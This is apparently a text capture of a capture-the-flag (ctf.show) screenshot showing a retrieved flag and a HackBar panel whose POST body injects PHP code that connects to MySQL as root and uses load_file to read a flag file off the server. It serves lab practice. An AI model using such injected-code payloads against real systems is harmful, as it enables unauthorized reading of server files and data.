 https://35662a86-41fb-4bbb-9d27-2d372b438dcc.challenge.ctf.show
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{a7da37ac-b936-43a7-9d91-136a11a5880a} |
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
https://35662a86-41fb-4bbb-9d27-2d372b438dcc.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=
try {
$dbh = new
PDO('mysql:host=localhost;dbname=ctftraining', 'root',
'root');
foreach ($dbh->query('select load_file("/flag36d.txt")')
as $row) {
echo ($row[0]) . "|";
Name
Host
Name
User-Agent
Name
Accept
Name
Accept-Language
Name
Accept-Encoding
Name